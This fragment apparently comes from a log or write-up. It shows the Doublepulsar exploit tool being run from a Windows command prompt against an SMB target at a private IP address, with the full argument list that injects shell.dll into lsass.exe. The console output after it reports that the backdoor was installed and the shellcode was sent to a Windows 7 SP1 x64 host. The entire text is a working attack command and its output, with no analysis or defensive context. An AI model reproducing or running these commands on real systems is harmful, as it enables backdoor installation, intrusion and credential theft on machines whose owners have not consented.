 C:\Users\Administrator\Desktop\x86-Windows>Doublepulsar-1.3.1.exe --InConfig Dou
blepulsar-1.3.1.xml --TargetIp 192.168.15.115 --TargetPort 445 --Protocol SMB --
Architecture x64 --Function RunDLL --DllPayload shell.dll --payloadDllOrdinal 1
--ProcessName lsass.exe --ProcessCommandLine "" --NetworkTimeout 60
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xFE52CE0
2
SMB Connection string is: Windows 7 Enterprise 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!